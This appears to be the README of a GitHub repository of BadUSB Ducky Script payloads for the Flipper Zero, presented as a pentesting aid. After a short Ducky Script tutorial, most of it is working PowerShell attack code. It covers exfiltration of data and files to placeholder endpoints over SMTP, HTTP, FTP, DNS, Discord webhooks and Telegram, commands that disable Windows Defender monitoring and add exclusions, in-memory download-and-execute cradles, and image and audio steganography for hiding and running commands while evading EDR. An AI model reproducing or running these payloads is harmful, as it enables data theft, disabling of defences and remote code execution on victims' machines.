This Repository is to assist others in their pentesting adventures in addition to helping those get their feet wet for Ducky Scripts 🐥
A USB Rubber Ducky is a keystroke injection tool that looks like a USB flash drive. When plugged in, it executes pre-programmed scripts that mimic keyboard input, allowing for quick automation of tasks such as penetration testing and security assessments.
Flipper Zero
External Flipper Resources
This project (and the Flipper Zero as a whole) uses Ducky Script version 1. Additionally, most payloads are tested in a Windows 10 environment. Further testing will be needed on Windows 11 environment security standards.
This is a VERY brief explanation of ducky script in my own words. One may refer to this link if in doubt of supported commands.
REM
- REM is used as a comment, and does not perform ANY keystroke injection. It got the name REM from the word REMark (remark).
REM This is a commentSTRING
- STRING injects a series of keystrokes. Interpreting lowercase, uppercase, etc. automatically with Flipper Zero's implmentation.
STRING I Love You!
ENTERI Love You!- we'll cover the ENTER command right after..
ENTER
- ENTER does just that.. presses the return (enter) button! This is one of many supported commands which can be found here!
STRING I Love You!
ENTERI Love You!DELAY
- DELAY creates a momentary pause in miliseconds. This is VERY useful when keystrokes are too fast for the target computer to interpret. If your working payload is failing.. this is probably the cause (ADD MORE DELAY).
STRING hey!
ENTER
DELAY 1000
STRING how are you?
ENTER
hey!
[delays for 1 second]
how are you?Additional Commands
- Modifiers:
CTRL CONTROL SHIFT ALT GUI WINDOWS - Combos:
CTRL-ALT CTRL-SHIFT ALT-SHIFT ALT-GUI GUI-SHIFT - Cursors:
DOWNARROW DOWN LEFTARROW LEFT RIGHTARROW RIGHT UPARROW UP - Control and navigation:
ENTER, BREAK, PAUSE, CAPSLOCK, DELETE, BACKSPACE, END, ESC, ESCAPE, HOME, INSERT, NUMLOCK, PAGEUP, PAGEDOWN, PRINTSCREEN, SCROLLOCK, SPACE, TAB, MENU, APP, SYSRQ - Functions:
F1, F2, F3, F4, F5, F6, F7, F8, F9, F10, F11, F12
Your first payload (Windows)
- Lets create a simple payload to open notepad and display.
GUI r
STRING notepad.exe
ENTER
DELAY 2000
STRING hello world!
ENTER
hello world!- Again, you can find modifiers, combos, cursors, etc. here
To run most scripts, one must populate the variables inside the payload (.txt) file. All variables will be clearly stated with %CHANGE_ME%
Examples:
discord_webook = %CHANGE_ME%
smtp_server = %CHANGE_ME%
Install BADUSB Repository 🖥️
Linux Download 🖥️
- In any terminal:
git clone https://github.com/CharlesTheGreat77/BADUSBTo deploy the payloads, one must edit the payload (if required) by changing the variables accordingly in the .txt file(s) of choice.
Copy the payloads in the badusb folder in the flipper zero BADUSB directory.
These are brief powershell concepts which covers just about whatever you need for red teaming.
Exfiltration Methods
- SMTP and/or SMS
$hello_world = "Hello World!" # exfiltrate data
$send_to = "%SEND_TO%" # could be the email used below, another email, or a phone number
$smtp_server = "%SMTP_SERVER%" # smtp.gmail.com
$smtp_username = "%SMTP_USERNAME%" # gmail account [example@gmail.com]
$token = "%TOKEN%" # gmail token/smtp password
$SMTPInfo = New-Object Net.Mail.SmtpClient($smtp_server, 587); $SMTPInfo.EnableSsl = $true; $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential($smtp_username, $token); $ReportEmail = New-Object System.Net.Mail.MailMessage; $ReportEmail.From = $smtp_username; $ReportEmail.To.Add($send_to); $ReportEmail.Body = "Flipper Report: $hello_world"; $SMTPInfo.Send($ReportEmail)Phone Number Setup for send_to variable:
Format: <phonenumber>@smsgateway
example: 9992221111@tmomail.net
SMS Gateways for Service Providers can be found here!
- File Transfer with curl:
curl.exe -F "file1=@filename.txt" <end_point>- HTTP POST request:
$content = Get-Content %FILE_TO_EXFIL% # output.txt
Invoke-WebRequest -Uri http://<http_server> -Method POST -Body $contentExfiltrat files and send the contents via a HTTP post request.
- FTP File Upload:
$fileName = "%FILENAME%"
$ftpUrl = "%FTP_URL%"
$ftpPassw = "%FTP_PASSWORD%"
$sampleData = "Sample data for exfiltration test"
Set-Content -Path $fileName -Value $sampleData
$creds = Get-Credential -Credential $ftpPassw
Invoke-WebRequest -Uri $ftpUrl -Method Put -InFile $fileName -Credential $credsUpload files via FTP to an existing FTP server
- Exfiltrate over DNS:
$dnsServer = "%DNS_SERVER%"
$exfiltratedData = "String of exfiltrated data"
$chunkSize = 63 # look at the sizes of record types
$encodedData = [System.Text.Encoding]::UTF8.GetBytes($exfiltratedData)
$encodedData = [Convert]::ToBase64String($encodedData)
$chunks = $encodedData -split "(.{$chunkSize})"
foreach ($chunk in $chunks) {
$dnsQuery = $chunk + "." + $dnsServer
Resolve-DnsName -Name $dnsQuery
Start-Sleep -Seconds 5
}- Exfiltrate File using curl to Discord Webhook:
$discordWebhook = '%WEBHOOK%'
curl.exe -F "file1=@%FILENAME%" $discordWebhook- Exfiltrate data to Discord Webhook:
$discordWebhook = "%WEBHOOK%"
$content='This is exfiltrated data'; $payload=[PSCustomObject]@{ content=$content }
Invoke-RestMethod -ContentType "Application/Json" -Uri $webhook -Method Post -Body ($payload | ConvertTo-Json)- Exfiltrate data to Telegram:
$id = "%CHAT_ID%"
$token = "%TELE_TOKEN%"
$data = "Exiltrated data example"
$URL = "https://api.telegram.org/bot{0}" -f $token
$MessageToSend = New-Object psobject; $MessageToSend | Add-Member -MemberType NoteProperty -Name 'chat_id' -Value $id
$MessageToSend | Add-Member -MemberType NoteProperty -Name 'text' -Value "$data"
Invoke-RestMethod -Method Post -Uri ($URL +'/sendMessage') -Body ($MessageToSend | ConvertTo-Json) -ContentType "application/json"ExecutionPolicy/AV
- Disable Real Time Monitoring, Behavior Monitoring etc:
Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $trueAdmin Privileges is Required.
powershell "Start-Process powershell -verb runas"Can open powershell as admin.
- Set Exclusive Path:
Add-MpPreference -ExclusionPath %PATH% ; Set-ExecutionPolicy unrestrictedTo restrict the path back to normal:
Remove-MpPreference -ExclusionPath %PATH% ; Set-ExecutionPolicy restrictedExecution Tactics
- Execute File from URL in memory:
iex(New-Object Net.WebClient).DownloadString('%URL_TO_PS1_FILE%')Steganography (with Python)
Steganography is hiding secret information within ordinary-looking files like images or documents. Red teamers use it to sneak sensitive data or commands past security defenses. They can embed data in files to avoid detection, extract information stealthily from networks, hide malware, or verify file authenticity. It helps simulate realistic attacks and test how well defenses can detect covert activities.
Prerequisites For The Methods Below:
| Prerequisite | Version |
|---|---|
| Python | <=3 |
pip3 install Pillow numpy
- LSB Encoding Powershell commands in an image:
This technique encodes our powershell commands into specific regions of an image by replacing the LSB of the RGB color channels to our powershell command.
Here's a python implementation to encode our command:
from PIL import Image
import numpy as np
def encode_data_in_region(image_path, data, region):
img = Image.open(image_path)
binary_data = ''.join(format(ord(char), '08b') for char in data)
if len(binary_data) > region[2] * region[3] * 3:
raise ValueError("Data too large to be encoded in the specified region")
img_array = np.array(img)
y_start, x_start, height, width = region
binary_data_iter = iter(binary_data)
for y in range(y_start, y_start + height):
for x in range(x_start, x_start + width):
if len(binary_data) == 0:
break
pixel = img_array[y, x]
for i in range(3):
try:
bit = int(next(binary_data_iter))
except StopIteration:
bit = 0 # pad wit 0's
pixel[i] = (pixel[i] & 0xFE) | bit # clear RGB color channel, replace with LSB bit value
encoded_img = Image.fromarray(img_array)
return encoded_img
# Usage
image_path = '%FILEPATH%'
secret_data = "whoami"
region_to_encode = (100, 100, 50, 50) # Define the region as (y_start, x_start, height, width)
encoded_image = encode_data_in_region(image_path, secret_data, region_to_encode)
encoded_image.save('encoded_image.png')This encodes a string in an image using LSB encoding at specific regions (100, 100, 50, 50) to hide the commands within the image for execution. It then outputs the encoded image to a png file.
We can now post or host the encoded image for the target machine to download.
- Create a github repository
- Host in locally using python server.http
- External file sharing providers
Lets now decode the commmand in the image using powershell and execute:
$url = %URL_TO_IMAGE%
$imagePath = encoded_image.png
# download encoded image
$webClient = New-Object System.Net.WebClient
$webClient.DownloadFile($url, $imagePath)
Add-Type -AssemblyName System.Drawing
try {
$imageBytes = [System.IO.File]::ReadAllBytes($imagePath)
$memoryStream = New-Object System.IO.MemoryStream
$memoryStream.Write($imageBytes, 0, $imageBytes.Length)
$memoryStream.Seek(0, 'Begin') | Out-Null
$image = [System.Drawing.Image]::FromStream($memoryStream)
# regions we set in the encoder
$region = New-Object System.Drawing.Rectangle(100, 100, 50, 50)
$bitmap = New-Object System.Drawing.Bitmap($image)
$decodedData = ""
for ($y = $region.Top; $y -lt ($region.Top + $region.Height); $y++) {
for ($x = $region.Left; $x -lt ($region.Left + $region.Width); $x++) {
$color = $bitmap.GetPixel($x, $y)
# Extract the lsb from each color channel
$bit = $color.R -band 1
$decodedData += $bit
$bit = $color.G -band 1
$decodedData += $bit
$bit = $color.B -band 1
$decodedData += $bit
}
}
$paddingLength = 8 - ($decodedData.Length % 8)
if ($paddingLength -ne 8) {
$decodedData += '0' * $paddingLength
}
$decodedMessage = ""
for ($i = 0; $i -lt $decodedData.Length; $i += 8) {
$byte = [Convert]::ToByte($decodedData.Substring($i, 8), 2)
$decodedMessage += [char]$byte
}
$decodedMessage = $decodedMessage -creplace "[^\x20-\x7E]", ""
Write-Host $decodedMessage # output command
}
catch {
Write-Host "Error: $_"
}Note the url path, after uploading the encoded image to your file sharing provider, copy & paste the direct url to your encoded file inside the decoders $url variable.
Next we can upload our decoder file as a text file to easily grab the contents of the file for it to download the image, decode, and execute!
OR
We can convert this existing decoder to a Ducky Script, update the $url variable to where your audio file is stored and call it a day!
Executing on a target machine would look like this when saving the decoder to a file sharing website:
iex(iwr %download_to_decoder.txt%).Content | iexIssues with this technique is uploading to external file sharing providers, as they may modify/compress the file upon upload, which creates an issue with our existing decoding process.
- Spread Spectrum encoding:
Heres a python implementation to encode our command:
import wave
import numpy as np
def spread_spectrum_audio_encode(audio_path, message):
with wave.open(audio_path, 'rb') as audio_file:
audio_params = audio_file.getparams()
audio_frames = audio_file.readframes(audio_params.nframes)
audio_data = np.frombuffer(audio_frames, dtype=np.int16)
binary_message = ''.join(format(ord(char), '08b') for char in message)
message_length = len(binary_message)
watermarked_audio_data = audio_data.copy()
for i in range(message_length):
if binary_message[i] == '1':
watermarked_audio_data[i] += 100 # Increase amplitude for '1'
else:
watermarked_audio_data[i] -= 100 # Decrease amplitude for '0'
with wave.open('watermarked_audio.wav', 'wb') as watermarked_audio_file:
watermarked_audio_file.setparams(audio_params)
watermarked_audio_file.writeframes(watermarked_audio_data.tobytes())
# Usage
audio_path = '%FILEPATH%.wav'
message = "whoami"
print(f'[*] Length of Message: {len(message)}') # remember length of message
spread_spectrum_audio_encode(audio_path, message)This will encode our command whoami in a newly created audio file called watermarked_audio.wav. Take note of our message length (length: 6).
Much like our LSB technique, we can upload or host our newly encoded audio file for our target machine to download.
Lets decode the audio file in powershell and execute:
$url = "%URL_TO_AUDIO_FILE%"
# INPUT the length of MESSAGE!!
# $length = 6 [whoami = 6]
$length = 6 # edit this base on message length
function Decode-SpreadSpectrumAudio {
param (
[byte[]]$audioBytes,
[int]$messageLength
)
try {
$extractedMessage = ""
for ($i = 44; $i -lt ($messageLength * 2) + 44; $i += 2) {
# conv two bytes to a 16-bit signed int
$sample = [BitConverter]::ToInt16($audioBytes, $i)
if ($sample -gt 0) {
$extractedMessage += "1"
}
else {
$extractedMessage += "0"
}
}
$decodedMessage = ""
for ($i = 0; $i -lt $extractedMessage.Length; $i += 8) {
$binarySubstring = $extractedMessage.Substring($i, 8)
$charCode = [Convert]::ToInt32($binarySubstring, 2)
$decodedMessage += [char]$charCode
}
return $decodedMessage
}
catch {
Write-Host "Error: $_"
}
}
$messageLength = $length * 8
$req = (Invoke-WebRequest -Uri $url -Method Get -UseBasicParsing).Content
$decodedMessage = Decode-SpreadSpectrumAudio -audioBytes $req -messageLength $messageLength
"$decodedMessage"Note the url path, after uploading the encoded audio to your file sharing provider, copy & paste the direct url to your encoded file inside the decoders $url variable.
Next we can upload our decoder file as a text file to easily grab the contents of the file for it to download the audio, decode, and execute!
OR
We can convert this existing decoder to a Ducky Script, update the $url variable to where your audio file is stored and the length of your powershell command, and call it a day!
Executing this with the first option above looks like such:
iex(iwr %URL_TO_DECODER.txt%).Content | iexWhen using steganography as a means of execution or exfiltration, it's best to familiarize yourself with the documents, attachments, etc. that are common in the environment one is pentesting. Additionally, downloading images or audio files from suspicious URLs or the images itself contain odd graphics or other means of content is a huge red flag. Be wise on the images or audio files in use to keep a low profile on EDR solutions etc.
These techniques can be found in another repository of mine here.
Utilities
- Get contents of file to a variable:
$content = [IO.File]::ReadAllText("%FILEPATH%");OR
$content = [System.IO.File]::ReadAllLines("%FILEPATH%")$content = cat %FILEPATH%$content = Get-Content -Path %FILEPATH%$reader = [System.IO.StreamReader]::new("%FILEPATH%")
try {
$content = $reader.ReadToEnd()
} finally {
$reader.Close()
}- Update Learn section in README
- Update filesystem hierarchy
- Update Payload list
Dicord: DoobTheGoober
Projects: github
I want to give some honor to specific individuals regardless of contribution for payload creation or sheer knowledge and motivation!